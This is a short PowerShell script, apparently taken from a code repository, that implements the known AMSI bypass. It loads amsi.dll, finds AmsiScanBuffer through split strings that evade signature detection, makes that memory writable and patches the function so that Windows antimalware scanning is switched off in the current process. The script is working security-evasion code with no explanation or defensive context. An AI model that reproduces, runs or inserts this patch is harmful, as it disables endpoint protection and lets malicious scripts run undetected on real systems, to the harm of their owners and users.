 $Win32 = @"
using System;
using System.Runtime.InteropServices;
public class Win32 {
[DllImport("kernel32")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport("kernel32")]
public static extern IntPtr LoadLibrary(string name);
[DllImport("kernel32")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
}
"@
Add-Type $Win32
$LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
$Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "Buffer")
$p = 0
[Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
$Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
[System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)